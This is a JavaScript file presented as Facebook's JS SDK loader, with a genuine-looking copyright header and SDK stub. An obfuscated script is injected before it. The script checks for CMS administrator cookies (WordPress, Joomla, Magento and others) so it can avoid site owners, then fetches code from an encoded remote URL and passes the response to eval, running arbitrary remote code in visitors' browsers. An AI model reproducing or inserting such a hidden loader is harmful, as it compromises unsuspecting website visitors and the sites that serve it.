});;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* https://connect.facebook.net/en_US/sdk.js?ver=v16.0#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1 */
/*1768384351,,JIT Construction: v1031977767,en_US*/

/**
 * Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
 *
 * You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
 * copy, modify, and distribute this software in source code or binary form for use
 * in connection with the web services and APIs provided by Facebook.
 *
 * As with any software that integrates with the Facebook platform, your use of
 * this software is subject to the Facebook Platform Policy
 * [http://developers.facebook.com/policy/]. This copyright notice shall be
 * included in all copies or substantial portions of the software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
(function _(e,t,n,r,o){var a=window.console;if(a&&Math.floor(new Date().getTime()/1e3)-t>10080*60&&a.warn("The Facebook JSSDK is more than 7 days old."),!window[n]&&window.JSON){for(var i=window[n]={__buffer:{replay:function(){for(var e=this,t=function(){var t=window[n];e.calls[r][0].split(".").forEach(function(e){return t=t[e]}),t.apply(null,e.calls[r][1])},r=0;r<this.calls.length;r++)t();this.calls=[]},calls:[],opts:null},getUserID:function(){return""},getAuthResponse:function(){return null},getAccessToken:function(){return null},init:function(e){i.__buffer.opts=e}},l=0;l<r.length;l++){var s=r[l];if(!(s in i)){for(var u=s.split("."),c=u.pop(),d=i,m=0;m<u.length;m++)d=d[u[m]]||(d[u[m]]={});d[c]=(function(e){if(e!=="init")return function(){i.__buffer.calls.push([e,Array.prototype.slice.call(arguments)])}})(s)}}var p=document.createElement("script");p.src=e,p.async=!0,o&&(p.crossOrigin="anonymous");var f=document.getElementsByTagName("script")[0];f.parentNode&&f.parentNode.insertBefore(p,f)}})("https:\/\/connect.facebook.net\/en_US\/sdk.js?hash=c82c333a671f13cb7ae058ac0b0f34cc", 1768384351, "FB", ["AppEvents.EventNames","AppEvents.ParameterNames","AppEvents.activateApp","AppEvents.clearAppVersion","AppEvents.clearUserID","AppEvents.getAppVersion","AppEvents.getUserID","AppEvents.logEvent","AppEvents.logPageView","AppEvents.logPurchase","AppEvents.setAppVersion","AppEvents.setUserID","AppEvents.updateUserProperties","Canvas.Plugin.showPluginElement","Canvas.Plugin.hidePluginElement","Canvas.Prefetcher.addStaticResource","Canvas.Prefetcher.setCollectionMode","Canvas.getPageInfo","Canvas.scrollTo","Canvas.setAutoGrow","Canvas.setDoneLoading","Canvas.setSize","Canvas.setUrlHandler","Canvas.startTimer","Canvas.stopTimer","Event.subscribe","Event.unsubscribe","XFBML.parse","addFriend","api","getAccessToken","getAuthResponse","getLoginStatus","getUserID","init","login","logout","publish","share","ui"], true);
